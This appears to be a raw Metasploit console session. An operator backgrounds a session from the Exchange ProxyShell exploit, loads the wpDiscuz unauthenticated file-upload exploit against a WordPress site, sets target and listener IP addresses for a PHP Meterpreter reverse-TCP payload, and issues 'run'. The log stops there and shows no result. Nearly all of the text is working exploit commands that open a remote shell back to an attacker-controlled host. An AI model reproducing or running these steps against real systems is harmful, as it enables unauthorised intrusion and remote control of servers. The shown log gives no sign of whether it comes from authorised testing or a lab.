 [*] Backgrounding session 1...
msf6 exploit(windows/http/exchange_proxyshell_rce) > use exploit/unix/webapp/wp_wpdiscuz_unauthenticated_file_u
pload
[*] Using configured payload php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/wp_wpdiscuz_unauthenticated_file_upload) > set rhosts 195.239.174.25
rhosts => 195.239.174.25
msf6 exploit(unix/webapp/wp_wpdiscuz_unauthenticated_file_upload) > set blogpath /index.php/2021/07/26/hello-wo
rld/
blogpath => /index.php/2021/07/26/hello-world/
msf6 exploit(unix/webapp/wp_wpdiscuz_unauthenticated_file_upload) > set lhost 195.239.174.11
lhost => 195.239.174.11
msf6 exploit(unix/webapp/wp_wpdiscuz_unauthenticated_file_upload) > run